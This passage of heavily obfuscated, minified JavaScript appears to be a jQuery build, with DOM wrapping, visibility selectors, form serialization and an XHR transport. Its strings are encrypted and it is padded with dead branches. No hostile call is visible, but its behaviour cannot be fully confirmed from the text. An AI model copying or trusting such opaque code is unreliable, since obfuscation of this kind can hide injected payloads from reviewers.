_0x419d65=_0x23b6e2,_0x525fd6=this;while(_0x525fd6['firstChild']&&_0x368b8d[_0x419d65(0x2f7,'KN9P')](0x1,_0x525fd6['firstChild']['nodeType']))_0x525fd6=_0x525fd6['firstChild'];return _0x525fd6;})['append'](this);}}return this;},'wrapInner':function(_0x3dd0ca){var _0x480473=_0x345625,_0x25a321={'aXlds':function(_0x3586fc,_0x294aba){return _0x3586fc(_0x294aba);},'zPWsk':function(_0x5c44ac,_0x6581d4){var _0x2df379=_0x50dd;return _0x129714[_0x2df379(0x1012,'8Y1r')](_0x5c44ac,_0x6581d4);}};return this[_0x480473(0x10bc,'D%55')](_0x140e2b[_0x480473(0x1590,'qP9#')](_0x3dd0ca)?function(_0x20379f){var _0x4f1180=_0x480473;_0x25a321[_0x4f1180(0x4ba,'&XYi')](_0x140e2b,this)[_0x4f1180(0x2d3,'rzfW')](_0x3dd0ca['call'](this,_0x20379f));}:function(){var _0x43697a=_0x480473,_0x35b507=_0x25a321[_0x43697a(0xbdc,'rzfW')](_0x140e2b,this),_0x2b2da5=_0x35b507[_0x43697a(0x118f,'LGss')]();_0x2b2da5[_0x43697a(0xf69,'1gi!')]?_0x2b2da5[_0x43697a(0x3e2,'eWo5')](_0x3dd0ca):_0x35b507['append'](_0x3dd0ca);});},'wrap':function(_0xf65fe2){var _0x5a507f=_0x345625,_0x5854af={'ejlfg':function(_0x344635,_0x367313){var _0x17d49e=_0x50dd;return _0x129714[_0x17d49e(0x379,')cZ)')](_0x344635,_0x367313);}},_0x2beb09=_0x140e2b[_0x5a507f(0x1145,'02J8')](_0xf65fe2);return this[_0x5a507f(0xa97,'&XYi')](function(_0x3ad984){var _0x1745de=_0x5a507f;_0x5854af[_0x1745de(0xbe,'fqy4')](_0x140e2b,this)[_0x1745de(0x1213,'WG5o')](_0x2beb09?_0xf65fe2['call'](this,_0x3ad984):_0xf65fe2);});},'unwrap':function(){var _0x527d08=_0x345625,_0x11bfe6={'aGBzn':_0x129714[_0x527d08(0xfe2,'0[zQ')],'nKOCp':function(_0x38e0ea,_0x28cee7){var _0x19f8a1=_0x527d08;return _0x129714[_0x19f8a1(0xc1e,'ojMj')](_0x38e0ea,_0x28cee7);}};if(_0x129714[_0x527d08(0xc76,'8B*s')](_0x129714['zQjMt'],_0x527d08(0x11a8,')cJj')))return this[_0x527d08(0x98a,'7rpC')]()[_0x527d08(0xb75,'UL9B')](function(){var _0x210109=_0x527d08;_0x140e2b[_0x210109(0x5d0,'COru')](this,_0x11bfe6[_0x210109(0x142b,'UL9B')])||_0x140e2b(this)['replaceWith'](this[_0x210109(0x122f,'6fpa')]);})['end']();else{if(_0x2c1595['isFunction'](_0x563a8b))return this[_0x527d08(0xa96,'2RSj')](function(_0x17634b){var _0x3ce5ed=_0x527d08;_0x11bfe6['nKOCp'](_0x236699,this)[_0x3ce5ed(0xaec,'8B*s')](_0x5c9134[_0x3ce5ed(0x417,'ojMj')](this,_0x17634b));});if(this[0x0]){var _0x3ae12a=_0x440831(_0x3f01b3,this[0x0]['ownerDocument'])['eq'](0x0)['clone'](!0x0);this[0x0]['parentNode']&&_0x3ae12a[_0x527d08(0xf96,'88eA')](this[0x0]),_0x3ae12a[_0x527d08(0x941,'#22!')](function(){var _0x2ef6b1=_0x527d08,_0x4ee487=this;while(_0x4ee487[_0x2ef6b1(0x11e6,'IDVZ')]&&0x1===_0x4ee487[_0x2ef6b1(0x176f,')cZ)')][_0x2ef6b1(0xabb,'COru')])_0x4ee487=_0x4ee487[_0x2ef6b1(0xf35,'a!$E')];return _0x4ee487;})[_0x527d08(0x1528,'ojMj')](this);}return this;}}}),_0x140e2b['expr'][_0x345625(0x5bf,'88eA')]['hidden']=function(_0x4d3323){var _0x3f88ba=_0x345625;return _0x129714['YBbdM'](_0x4d3323['offsetWidth'],0x0)&&_0x129714[_0x3f88ba(0x58d,'&XYi')](_0x4d3323[_0x3f88ba(0xcf3,'COru')],0x0)||!_0x3ba33b['reliableHiddenOffsets']()&&_0x129714[_0x3f88ba(0x9f6,'!b6*')](_0x3f88ba(0x1198,'Twr^'),_0x4d3323['style']&&_0x4d3323[_0x3f88ba(0x700,'FToV')][_0x3f88ba(0x1549,'FToV')]||_0x140e2b[_0x3f88ba(0x761,'02J8')](_0x4d3323,_0x129714['qknTR']));},_0x140e2b['expr'][_0x345625(0x1449,'rzfW')]['visible']=function(_0x2a3985){var _0x5c1ccc=_0x345625,_0x1bc6c5={'vvnPB':'undefined','gJknc':function(_0x3abfb0,_0xa072bb){return _0x129714['Hjuhh'](_0x3abfb0,_0xa072bb);}};if(_0x129714[_0x5c1ccc(0x174b,'#22!')](_0x129714[_0x5c1ccc(0x105c,'FToV')],_0x5c1ccc(0x30c,'@JB2')))return!_0x140e2b[_0x5c1ccc(0x748,'xwD]')]['filters'][_0x5c1ccc(0x11d,'!b6*')](_0x2a3985);else{var _0x3ad627=_0x3ebb80[_0x5c1ccc(0xdcd,'a6(v')](_0x389eac,_0x1c28ee);return function(_0x4ba179){var _0x2f0680=_0x5c1ccc,_0x5926df=_0x1bc6c5[_0x2f0680(0xaf0,'9dSh')]!=typeof _0x4ba179[_0x2f0680(0xe74,'5B1u')]&&_0x4ba179['getAttributeNode']('id');return _0x5926df&&_0x1bc6c5[_0x2f0680(0x12a9,'D%55')](_0x5926df[_0x2f0680(0x46c,'fqy4')],_0x3ad627);};}};var _0x3653d4=/%20/g,_0x5edf79=/\[\]$/,_0x1f30b8=/\r?\n/g,_0x3454a7=/^(?:submit|button|image|reset|file)$/i,_0x16438f=/^(?:input|select|textarea|keygen)/i;function _0xc7097f(_0x4481e6,_0x21b252,_0x22da1a,_0x1e53d){var _0x3ae8bb=_0x345625,_0x2f156b={'mBZOI':function(_0xb16f18,_0x4ec12f){var _0x53acc4=_0x50dd;return _0x129714[_0x53acc4(0xc9d,'ojMj')](_0xb16f18,_0x4ec12f);},'HpFIV':function(_0x31a195,_0x4660d3){var _0x3119e5=_0x50dd;return _0x129714[_0x3119e5(0x129d,'8Y1r')](_0x31a195,_0x4660d3);},'jqoYx':_0x129714['LQdZR'],'cmIXx':_0x129714[_0x3ae8bb(0x166,'PtVF')],'Lpoqj':function(_0x2be247,_0x356698,_0x669e6b){var _0x3f7271=_0x3ae8bb;return _0x129714[_0x3f7271(0x22f,'7rpC')](_0x2be247,_0x356698,_0x669e6b);},'VNlod':function(_0x4673ab,_0x2f02c7,_0x361990,_0x1da2c3,_0x43de96){var _0xeb75d6=_0x3ae8bb;return _0x129714[_0xeb75d6(0x960,'ojMj')](_0x4673ab,_0x2f02c7,_0x361990,_0x1da2c3,_0x43de96);},'TblMM':function(_0x484457,_0x4a76ee){return _0x484457+_0x4a76ee;},'KmXzY':function(_0xf8545d,_0x8b8ecd){var _0x2d465a=_0x3ae8bb;return _0x129714[_0x2d465a(0x16cd,'0[zQ')](_0xf8545d,_0x8b8ecd);},'coRPq':function(_0x2da4f6,_0x42f80e){var _0x2ec09a=_0x3ae8bb;return _0x129714[_0x2ec09a(0x141e,'!b6*')](_0x2da4f6,_0x42f80e);},'tvMWW':_0x129714[_0x3ae8bb(0x137b,'gzoj')]};if(_0x129714[_0x3ae8bb(0x62c,'*Vr2')](_0x3ae8bb(0x176,'IDVZ'),_0x129714['KAkWi']))return _0x2f156b['mBZOI'](this,_0x3e3526['Event'])?(_0x460b31&&_0x28bc11[_0x3ae8bb(0x1ed,')cZ)')]?(this[_0x3ae8bb(0x29d,'5YO]')]=_0x288393,this['type']=_0x551cf2[_0x3ae8bb(0x1502,'ojMj')],this[_0x3ae8bb(0x778,'a6(v')]=_0x2eadc3[_0x3ae8bb(0x6d9,'8Y1r')]||_0x2f156b[_0x3ae8bb(0x1580,'8Y1r')](void 0x0,_0x320999['defaultPrevented'])&&_0x2f156b[_0x3ae8bb(0x1580,'8Y1r')](_0x56b57a[_0x3ae8bb(0xfe7,'xwD]')],!0x1)?_0x40ea07:_0x455e5d):this['type']=_0x3bfb7e,_0x2c16db&&_0x328f67[_0x3ae8bb(0x1de,'02J8')](this,_0x42b064),this[_0x3ae8bb(0x1e3,'@JB2')]=_0x2b6b9b&&_0x3087ed[_0x3ae8bb(0xcb4,'a!$E')]||_0x525d21[_0x3ae8bb(0x52d,'&UV9')](),void(this[_0x5bdd74[_0x3ae8bb(0xf5e,'xwD]')]]=!0x0)):new _0x5715c8[(_0x3ae8bb(0x1710,'0[zQ'))](_0x5df035,_0x332a09);else{var _0x139109;if(_0x140e2b['isArray'](_0x21b252))_0x140e2b[_0x3ae8bb(0x1297,'!b6*')](_0x21b252,function(_0x4fdc6b,_0x1a5834){var _0xf3f8c3=_0x3ae8bb;if(_0x2f156b[_0xf3f8c3(0x1635,'qP9#')]!==_0x2f156b['cmIXx'])_0x22da1a||_0x5edf79['test'](_0x4481e6)?_0x2f156b[_0xf3f8c3(0xb7e,'xwD]')](_0x1e53d,_0x4481e6,_0x1a5834):_0x2f156b[_0xf3f8c3(0x10c7,'9QTx')](_0xc7097f,_0x2f156b[_0xf3f8c3(0x122e,'LGss')](_0x2f156b[_0xf3f8c3(0x106e,'qP9#')](_0x4481e6,'[')+(_0x2f156b[_0xf3f8c3(0x1550,'2RSj')](_0x2f156b[_0xf3f8c3(0x9d8,'&XYi')],typeof _0x1a5834)?_0x4fdc6b:''),']'),_0x1a5834,_0x22da1a,_0x1e53d);else return _0x5a3d9f[_0xf3f8c3(0xc99,'88eA')]();});else{if(_0x22da1a||_0x3ae8bb(0x1315,'WG5o')!==_0x140e2b['type'](_0x21b252))_0x129714['bVkRY'](_0x1e53d,_0x4481e6,_0x21b252);else{for(_0x139109 in _0x21b252)_0x129714['pPRDJ'](_0xc7097f,_0x129714['gQQbl'](_0x4481e6+'['+_0x139109,']'),_0x21b252[_0x139109],_0x22da1a,_0x1e53d);}}}}_0x140e2b[_0x345625(0x17ab,'COru')]=function(_0x361b03,_0x4c59a0){var _0x5e1c72=_0x345625,_0x264c56={'ZEwoF':function(_0xa0f387,_0x3ab3d0){return _0x129714['gFZRq'](_0xa0f387,_0x3ab3d0);},'uLqJx':function(_0x866a95,_0x322aef){return _0x866a95===_0x322aef;},'ZOYgN':function(_0x1ac0a7){var _0xc74af1=_0x50dd;return _0x129714[_0xc74af1(0x14fd,'nzsq')](_0x1ac0a7);},'ftmpd':function(_0x2b42c6,_0x52c83d){var _0x2b68e7=_0x50dd;return _0x129714[_0x2b68e7(0xb8,'@JB2')](_0x2b42c6,_0x52c83d);},'KJgdh':function(_0x7599a5,_0x27cc27){return _0x129714['dFknl'](_0x7599a5,_0x27cc27);},'kpjZx':function(_0x4ecd8b,_0x4f0a79){return _0x129714['tKlgj'](_0x4ecd8b,_0x4f0a79);},'FdOko':function(_0xe555f0,_0x1cf617){var _0x2df649=_0x50dd;return _0x129714[_0x2df649(0x4f0,'gzoj')](_0xe555f0,_0x1cf617);},'kNvzM':function(_0x251f3d,_0x40a59c){var _0x5e439d=_0x50dd;return _0x129714[_0x5e439d(0x1591,'LGss')](_0x251f3d,_0x40a59c);},'qJZdk':function(_0x32b4f2,_0x3f623c,_0x8c04a3){var _0x20680d=_0x50dd;return _0x129714[_0x20680d(0x374,'88eA')](_0x32b4f2,_0x3f623c,_0x8c04a3);},'xvmNF':function(_0x1563a2,_0x32460c){return _0x1563a2 in _0x32460c;},'WqpDu':function(_0x44c9a6,_0x66b96e){var _0x2d9ffe=_0x50dd;return _0x129714[_0x2d9ffe(0x160a,'5B1u')](_0x44c9a6,_0x66b96e);},'WOyGT':function(_0x47cdc7,_0xf15d36){return _0x47cdc7!=_0xf15d36;},'CVGkq':function(_0x1da2ff,_0x47b075){return _0x1da2ff!==_0x47b075;},'NouRA':_0x129714[_0x5e1c72(0x1596,'IDVZ')],'WNQmb':function(_0x130c1d,_0x273423){return _0x130c1d!==_0x273423;},'hSaEf':_0x129714[_0x5e1c72(0xa14,'IDVZ')],'aBxdD':_0x5e1c72(0x13fd,'xwD]')};if(_0x129714[_0x5e1c72(0xe13,'2RSj')](_0x5e1c72(0xe21,'&UV9'),_0x129714[_0x5e1c72(0x1401,'p1SO')])){var _0x159745,_0x2c3f9d=[],_0x58c90f=function(_0x2a947c,_0x1116f2){var _0x388622=_0x5e1c72,_0x1fbcc0={'BrfRY':function(_0xa5d786,_0x14a87c){return _0x264c56['ZEwoF'](_0xa5d786,_0x14a87c);}};if(_0x264c56[_0x388622(0x1195,'xwD]')](_0x388622(0xabd,'UL9B'),_0x388622(0x2ac,'qP9#'))){_0x638a19=_0x1a56a9[_0x388622(0x456,'UL9B')](_0x22bcfa),delete _0x452cce[_0x45ba63];for(_0x10b179 in _0x67242e)_0x1fbcc0[_0x388622(0xec8,'xwD]')](_0x5adcdc,_0x1661e5)||(_0x477db3[_0x382ddf]=_0x55dc03[_0x22f16f],_0x4e39eb[_0x3cc76]=_0x29ca52);}else _0x1116f2=_0x140e2b[_0x388622(0x41a,'9dSh')](_0x1116f2)?_0x264c56[_0x388622(0x12b5,'gzoj')](_0x1116f2):_0x264c56['ftmpd'](null,_0x1116f2)?'':_0x1116f2,_0x2c3f9d[_0x2c3f9d[_0x388622(0xfb7,')cZ)')]]=_0x264c56[_0x388622(0x467,'9QTx')](_0x264c56[_0x388622(0xcba,'02J8')](encodeURIComponent(_0x2a947c),'='),_0x264c56[_0x388622(0x2a2,'8Y1r')](encodeURIComponent,_0x1116f2));};if(_0x129714['bGLQN'](void 0x0,_0x4c59a0)&&(_0x4c59a0=_0x140e2b[_0x5e1c72(0x368,'*Vr2')]&&_0x140e2b[_0x5e1c72(0xf77,'LGss')][_0x5e1c72(0x4f4,'l$V6')]),_0x140e2b[_0x5e1c72(0x1709,'8B*s')](_0x361b03)||_0x361b03['jquery']&&!_0x140e2b[_0x5e1c72(0x179a,'l$V6')](_0x361b03))_0x140e2b[_0x5e1c72(0x1392,'#22!')](_0x361b03,function(){var _0x185cea=_0x5e1c72;if(_0x264c56[_0x185cea(0xaa0,'UL9B')](_0x185cea(0x10ad,'Vy]c'),'HCAvt'))_0x58c90f(this['name'],this[_0x185cea(0x16a6,'I$yS')]);else{if(_0x49c711&&_0x264c56[_0x185cea(0x942,'D%55')](0x3,_0x28611b['nodeType'])&&0x8!==_0x312b6f[_0x185cea(0x22b,'rzfW')]&&_0x4f72db['style']){var _0x5abf91,_0x356532,_0x345c2c,_0x8444c4=_0x45d121['camelCase'](_0x33997f),_0x42f84e=_0x4914a2['style'];if(_0x5eb447=_0x1ad2b1[_0x185cea(0x2da,')cZ)')][_0x8444c4]||(_0x6aa9c9[_0x185cea(0x1242,'WG5o')][_0x8444c4]=_0x264c56[_0x185cea(0x1369,'02J8')](_0x496a19,_0x42f84e,_0x8444c4)),_0x345c2c=_0x1b73c1['cssHooks'][_0x387755]||_0x46ed4b['cssHooks'][_0x8444c4],_0x264c56[_0x185cea(0x1110,'7rpC')](void 0x0,_0x522681))return _0x345c2c&&_0x264c56[_0x185cea(0x15aa,'9dSh')](_0x185cea(0x1169,')cZ)'),_0x345c2c)&&_0x264c56[_0x185cea(0x1af,'COru')](void 0x0,_0x5abf91=_0x345c2c[_0x185cea(0x4e3,'88eA')](_0x4e38f3,!0x1,_0x25f491))?_0x5abf91:_0x42f84e[_0x3be53a];if(_0x356532=typeof _0x53ee8d,_0x185cea(0xe8,'C*bR')===_0x356532&&(_0x5abf91=_0x5eb1d6[_0x185cea(0x1537,'Pubx')](_0x4e7733))&&(_0x1d56c0=_0x264c56[_0x185cea(0xa63,'#22!')](_0x5abf91[0x1],0x1)*_0x5abf91[0x2]+_0x264c56[_0x185cea(0xb60,'*Vr2')](_0x3171c3,_0x1c8399[_0x185cea(0x11a2,'Pubx')](_0x42bdda,_0x309332)),_0x356532=_0x185cea(0xc2d,'l$V6')),_0x264c56[_0x185cea(0x2ad,'LGss')](null,_0x26af78)&&_0x2129b1===_0x44b48a&&(_0x264c56[_0x185cea(0xe32,'LGss')](_0x264c56[_0x185cea(0x980,'6fpa')],_0x356532)||_0x49df39[_0x185cea(0xeee,'@JB2')][_0x8444c4]||(_0x1cc10b+='px'),_0x29c237['clearCloneStyle']||''!==_0x1f2a6f||_0x264c56['WNQmb'](0x0,_0x4a5b8a[_0x185cea(0x117a,'02J8')]('background'))||(_0x42f84e[_0x44fc03]=_0x264c56[_0x185cea(0x112e,'Vy]c')]),!(_0x345c2c&&_0x264c56[_0x185cea(0xe79,'5YO]')](_0x264c56[_0x185cea(0x1218,'PtVF')],_0x345c2c)&&void 0x0===(_0x2b0698=_0x345c2c[_0x185cea(0x13fd,'xwD]')](_0x213159,_0x4ca3d6,_0x53ff3f)))))try{_0x42f84e[_0x5d0c02]=_0x11dc79;}catch(_0x7591ee){}}}});else{for(_0x159745 in _0x361b03)_0x129714[_0x5e1c72(0xe5e,'KN9P')](_0xc7097f,_0x159745,_0x361b03[_0x159745],_0x4c59a0,_0x58c90f);}return _0x2c3f9d[_0x5e1c72(0x646,'5YO]')]('&')['replace'](_0x3653d4,'+');}else _0x2a818c[_0x5e1c72(0x102d,'rzfW')]&&_0x251868[_0x5e1c72(0xd86,'PtVF')][_0x5e1c72(0xfa5,'@JB2')](_0x4a0026),_0x29f4a0=null;},_0x140e2b['fn'][_0x345625(0x15c1,'rzfW')]({'serialize':function(){var _0xc52703=_0x345625,_0x2dd4de={'miHnq':_0x129714[_0xc52703(0x25d,'LviT')],'gtaMQ':_0x129714[_0xc52703(0x938,'xwD]')],'TmEUe':function(_0xa3a1ba,_0x4ae68a){var _0x5d7ffd=_0xc52703;return _0x129714[_0x5d7ffd(0x40f,'WG5o')](_0xa3a1ba,_0x4ae68a);}};if(_0x129714[_0xc52703(0xb79,'8B*s')](_0x129714['yjICM'],_0xc52703(0x717,'p1SO'))){var _0x4672b3;do if(_0x4672b3=_0x3f1f19?_0x493f02['lang']:_0x458f8f[_0xc52703(0xbd3,'5YO]')](_0x2dd4de[_0xc52703(0x27d,'KN9P')])||_0x17b342[_0xc52703(0x712,'8B*s')](_0x2dd4de[_0xc52703(0xab0,'C*bR')]))return _0x4672b3=_0x4672b3[_0xc52703(0xd4,'&UV9')](),_0x4672b3===_0x5394e5||_0x2dd4de[_0xc52703(0xfb9,'l$V6')](0x0,_0x4672b3[_0xc52703(0x85c,'LGss')](_0x167869+'-'));while((_0x153aa5=_0x4ccc80['parentNode'])&&0x1===_0x2e103a['nodeType']);return!0x1;}else return _0x140e2b[_0xc52703(0xab1,'ojMj')](this[_0xc52703(0x134d,'LGss')]());},'serializeArray':function(){var _0x553570=_0x345625,_0x135752={'UMUeR':_0x129714[_0x553570(0x110,'02J8')],'PfXUh':function(_0x489d37,_0x2daea4){return _0x489d37===_0x2daea4;},'Gbokn':_0x129714['wFXEw'],'cUWWE':_0x129714['CrRjD'],'DReln':function(_0x2e6f3c,_0x1543ce){var _0x4f928b=_0x553570;return _0x129714[_0x4f928b(0xb84,'UL9B')](_0x2e6f3c,_0x1543ce);}};return this[_0x553570(0xa88,'qP9#')](function(){var _0x46cbeb=_0x553570,_0x2cbb48=_0x140e2b[_0x46cbeb(0xa82,'Pubx')](this,_0x46cbeb(0xfd8,'WG5o'));return _0x2cbb48?_0x140e2b[_0x46cbeb(0xf6f,'Pubx')](_0x2cbb48):this;})[_0x553570(0x1783,'5YO]')](function(){var _0x5d7341=_0x553570,_0x4e539d={'Umbpu':function(_0x20f87e,_0x30789b){var _0x52aa34=_0x50dd;return _0x129714[_0x52aa34(0xabf,'2RSj')](_0x20f87e,_0x30789b);},'nMmGM':_0x5d7341(0x4fc,'8Y1r')};if(_0x129714[_0x5d7341(0x152c,'9dSh')](_0x129714['POGks'],_0x129714[_0x5d7341(0xbcf,'&XYi')])){var _0x5e813e=this[_0x5d7341(0x1711,'FToV')];return this[_0x5d7341(0x10da,'COru')]&&!_0x129714['JbqRF'](_0x140e2b,this)['is'](_0x129714[_0x5d7341(0x14a0,'5B1u')])&&_0x16438f[_0x5d7341(0x1187,'0[zQ')](this['nodeName'])&&!_0x3454a7[_0x5d7341(0x15e0,'p1SO')](_0x5e813e)&&(this['checked']||!_0x32f91a[_0x5d7341(0x1bd,'#22!')](_0x5e813e));}else return _0x1c1f4f?void 0x0:_0x2850d2[_0x2a77a[_0x5d7341(0xc35,'5B1u')](_0x4e539d[_0x5d7341(0x16de,'8Y1r')](_0x4e539d[_0x5d7341(0x12c8,'UL9B')],_0x5e4c04))]?_0x138727[_0x5d7341(0x1080,'l$V6')]():null;})[_0x553570(0x876,'COru')](function(_0x15332c,_0x21f2a3){var _0x4fa572=_0x553570,_0x2877be={'OUEVf':function(_0x227da6,_0x3883a9){return _0x227da6!==_0x3883a9;},'UGJUL':_0x135752[_0x4fa572(0x513,'1gi!')]};if(_0x135752[_0x4fa572(0xcd4,'9dSh')](_0x135752[_0x4fa572(0x145d,'0[zQ')],_0x135752['cUWWE']))_0x37fb9c={'apply':_0xdcce02[_0x4fa572(0xf69,'1gi!')]?function(_0x20a625,_0x2c3f9f){var _0x18aa72=_0x4fa572;_0x4eece7['apply'](_0x20a625,_0x4f1f41[_0x18aa72(0x32b,'1gi!')](_0x2c3f9f));}:function(_0x37c827,_0x55a30a){var _0x38f0ab=_0x4fa572,_0x445836=_0x37c827['length'],_0x5f40f5=0x0;while(_0x37c827[_0x445836++]=_0x55a30a[_0x5f40f5++]);_0x37c827[_0x38f0ab(0x10b5,'88eA')]=_0x445836-0x1;}};else{var _0x5b5b28=_0x135752[_0x4fa572(0x23a,'jkho')](_0x140e2b,this)[_0x4fa572(0x104d,'ojMj')]();return null==_0x5b5b28?null:_0x140e2b['isArray'](_0x5b5b28)?_0x140e2b['map'](_0x5b5b28,function(_0x152043){var _0x42699b=_0x4fa572;return _0x2877be[_0x42699b(0x24e,'!b6*')](_0x2877be[_0x42699b(0x5c8,'1gi!')],_0x2877be[_0x42699b(0xe06,'!b6*')])?(_0x2c11ae[_0x42699b(0x1d9,'8B*s')][_0x42699b(0xe2,'9dSh')]()['done'](_0x5db011),this):{'name':_0x21f2a3['name'],'value':_0x152043['replace'](_0x1f30b8,'\x0d\x0a')};}):{'name':_0x21f2a3[_0x4fa572(0x13d9,'02J8')],'value':_0x5b5b28[_0x4fa572(0x1328,'eWo5')](_0x1f30b8,'\x0d\x0a')};}})['get']();}}),_0x140e2b['ajaxSettings'][_0x345625(0x74d,'a6(v')]=_0x129714[_0x345625(0xee8,'LGss')](void 0x0,_0x3815fe[_0x345625(0x172c,'l$V6')])?function(){var _0x4c75b2=_0x345625;return!this['isLocal']&&/^(get|post|head|put|delete|options)$/i['test'](this['type'])&&_0x129714[_0x4c75b2(0x10a5,'Twr^')](_0xbb5832)||_0x129714['ddOTJ'](_0x1deecc);}:_0xbb5832;var _0x220950=0x0,_0x5a1145={},_0x50800a=_0x140e2b[_0x345625(0xd57,'9QTx')][_0x345625(0x755,'a!$E')]();_0x3815fe['attachEvent']&&_0x3815fe['attachEvent'](_0x129714['LbMJb'],function(){for(var _0xda953c in _0x5a1145)_0x5a1145[_0xda953c](void 0x0,!0x0);}),_0x3ba33b['cors']=!!_0x50800a&&_0x129714['DEOCI']in _0x50800a,_0x50800a=_0x3ba33b[_0x345625(0x10fa,'&UV9')]=!!_0x50800a,_0x50800a&&_0x140e2b[_0x345625(0x1509,'ojMj')](function(_0xd924f1){var _0x4d2874=_0x345625,_0x32abdb={'sNAdJ':_0x4d2874(0x1085,'nzsq'),'cDUYw':function(_0x3a56ae,_0x2a7759){return _0x129714['PWKub'](_0x3a56ae,_0x2a7759);},'snSZa':function(_0x2dc3ca,_0x50e110){return _0x2dc3ca!==_0x50e110;},'WtnsP':function(_0x55a257,_0x2d9272){var _0x4300f6=_0x4d2874;return _0x129714[_0x4300f6(0x779,'6fpa')](_0x55a257,_0x2d9272);},'Olrpl':_0x129714[_0x4d2874(0x10e9,'COru')],'eyQKz':function(_0x46aa08,_0x5d0dac){return _0x129714['tQAIx'](_0x46aa08,_0x5d0dac);},'XZsrL':_0x129714[_0x4d2874(0x15a8,'ojMj')],'kozKK':function(_0x123472,_0x5bcaaa){var _0x47a205=_0x4d2874;return _0x129714[_0x47a205(0x178a,'p1SO')](_0x123472,_0x5bcaaa);},'OxqjK':function(_0x496f67,_0x3131ad,_0x578feb,_0x6d1c25,_0x2ba58e){return _0x496f67(_0x3131ad,_0x578feb,_0x6d1c25,_0x2ba58e);},'XhOuX':function(_0x38205b,_0x961dce){var _0x26bcff=_0x4d2874;return _0x129714[_0x26bcff(0xc4,'l$V6')](_0x38205b,_0x961dce);},'AiDJP':_0x4d2874(0xea8,'a!$E'),'UKuPY':function(_0x304373,_0x3520d1){return _0x304373!=_0x3520d1;},'HsmZq':function(_0x2eecac,_0x4029b1,_0x20b9ca,_0x3a8ca0){var _0x56e99f=_0x4d2874;return _0x129714[_0x56e99f(0xe01,'Twr^')](_0x2eecac,_0x4029b1,_0x20b9ca,_0x3a8ca0);},'PPsev':function(_0x43a6f9,_0x25b623){var _0x22df35=_0x4d2874;return _0x129714[_0x22df35(0x427,'nzsq')](_0x43a6f9,_0x25b623);},'JvbiK':_0x4d2874(0x3c8,'a6(v'),'LjPEp':_0x129714[_0x4d2874(0x1389,'Vy]c')],'plDbN':_0x129714['IKvmW'],'qpWKH':function(_0x224b2c,_0x538adb){var _0x548aa7=_0x4d2874;return _0x129714[_0x548aa7(0x12c5,'5YO]')](_0x224b2c,_0x538adb);},'CwGLT':function(_0x53236f,_0x18369d){return _0x53236f(_0x18369d);},'KFiie':function(_0x2bae10){var _0x3552f1=_0x4d2874;return _0x129714[_0x3552f1(0x4fd,'l$V6')](_0x2bae10);}};if(!_0xd924f1[_0x4d2874(0x972,'a!$E')]||_0x3ba33b['cors']){var _0xdea76e;return{'send':function(_0x3e07c6,_0x324c07){var _0x3ee547=_0x4d2874,_0x1fd19d={'YOwnD':_0x32abdb[_0x3ee547(0x17a6,'I$yS')],'IWuaZ':function(_0x1acd53,_0x37da2f){var _0x4fb3b7=_0x3ee547;return _0x32abdb[_0x4fb3b7(0xed3,'WG5o')](_0x1acd53,_0x37da2f);},'dQxan':function(_0x34ef36,_0x4fea98,_0x3c5326,_0x4bb92b){return _0x32abdb['HsmZq'](_0x34ef36,_0x4fea98,_0x3c5326,_0x4bb92b);},'aCOBu':function(_0x48489b,_0x3c18ce){var _0x11a91f=_0x3ee547;return _0x32abdb[_0x11a91f(0x964,'eWo5')](_0x48489b,_0x3c18ce);}};if('eEncB'===_0x32abdb[_0x3ee547(0xe59,'FToV')]){var _0x906d0f,_0x3fcbc4=_0xd924f1[_0x3ee547(0x74d,'a6(v')](),_0x2463b4=++_0x220950;if(_0x3fcbc4[_0x3ee547(0xb70,'5YO]')](_0xd924f1['type'],_0xd924f1['url'],_0xd924f1[_0x3ee547(0xda3,')cJj')],_0xd924f1[_0x3ee547(0xf29,'UL9B')],_0xd924f1[_0x3ee547(0x121d,'gzoj')]),_0xd924f1[_0x3ee547(0x14f4,')cZ)')]){for(_0x906d0f in _0xd924f1[_0x3ee547(0x68b,'02J8')])_0x3fcbc4[_0x906d0f]=_0xd924f1[_0x3ee547(0xf8f,'xwD]')][_0x906d0f];}_0xd924f1[_0x3ee547(0x46f,'UL9B')]&&_0x3fcbc4[_0x3ee547(0xcb9,'*Vr2')]&&_0x3fcbc4['overrideMimeType'](_0xd924f1['mimeType']),_0xd924f1[_0x3ee547(0xeef,'8B*s')]||_0x3e07c6[_0x32abdb['LjPEp']]||(_0x3e07c6[_0x32abdb['LjPEp']]=_0x32abdb[_0x3ee547(0x170b,'KN9P')]);for(_0x906d0f in _0x3e07c6)_0x32abdb[_0x3ee547(0xf47,'p1SO')](void 0x0,_0x3e07c6[_0x906d0f])&&_0x3fcbc4[_0x3ee547(0x15df,'KN9P')](_0x906d0f,_0x3e07c6[_0x906d0f]+'');_0x3fcbc4['send'](_0xd924f1[_0x3ee547(0x17ec,'xwD]')]&&_0xd924f1[_0x3ee547(0x1b0,'&UV9')]||null),_0xdea76e=function(_0x5dde27,_0x25704c){var _0x2dd716=_0x3ee547;if(_0x32abdb[_0x2dd716(0x12e5,'COru')]!==_0x32abdb['sNAdJ']){var _0x47aff5=_0x3c6754[_0x2dd716(0x136d,'9QTx')][_0x2dd716(0x14e,'6fpa')](_0xd92de,_0x1fd19d[_0x2dd716(0xbb9,'ojMj')]);return _0x1fd19d['IWuaZ'](null,_0x47aff5)?_0x47aff5:_0x2ff139[_0x2dd716(0x1301,'8Y1r')](_0x2c9b25[_0x2dd716(0x5ac,'ojMj')](_0x3282ec));}else{var _0x5d4fcf,_0x4ac7b7,_0x5011da;if(_0xdea76e&&(_0x25704c||_0x32abdb['cDUYw'](0x4,_0x3fcbc4[_0x2dd716(0x124d,'8Y1r')]))){if(delete _0x5a1145[_0x2463b4],_0xdea76e=void 0x0,_0x3fcbc4[_0x2dd716(0xc45,'I$yS')]=_0x140e2b[_0x2dd716(0x1130,'ojMj')],_0x25704c)_0x32abdb[_0x2dd716(0x7fc,'8Y1r')](0x4,_0x3fcbc4['readyState'])&&_0x3fcbc4[_0x2dd716(0x4ee,'@JB2')]();else{_0x5011da={},_0x5d4fcf=_0x3fcbc4['status'],_0x32abdb['WtnsP'](_0x32abdb[_0x2dd716(0x33f,'7rpC')],typeof 